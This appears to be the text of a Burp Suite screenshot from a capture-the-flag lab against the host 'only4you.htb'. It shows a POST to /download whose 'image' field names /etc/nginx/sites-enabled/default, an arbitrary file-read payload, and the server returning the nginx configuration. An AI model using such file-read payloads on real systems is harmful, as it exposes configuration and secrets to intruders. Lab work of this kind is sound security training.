 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://beta.only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11
12 image=/etc/nginx/sites-enabled/default
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 07:15:57 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 460
6 Connection: close
7 Content-Disposition: attachment; filename=default
8 Last-Modified: Sun, 04 Dec 2022 21:54:52 GMT
9 Cache-Control: no-cache
10 ETag: "1670190892.3086803-460-3283749922"
11
12 server {
13 listen 80;
14 return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18 listen 80;
19 server_name only4you.htb;
20
21 location / {
22 include proxy_params;
23 proxy_pass
http://unix:/var/www/only4you.htb/only4you.sock;
24 }
25 }
26
27 server {
28 listen 80;
29 server_name beta.only4you.htb;
30
31 location / {
32 include proxy_params;
33 proxy_pass
http://unix:/var/www/beta.only4you.htb/beta.sock;
34 }
35 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 9
Done 792 bytes | 44 millis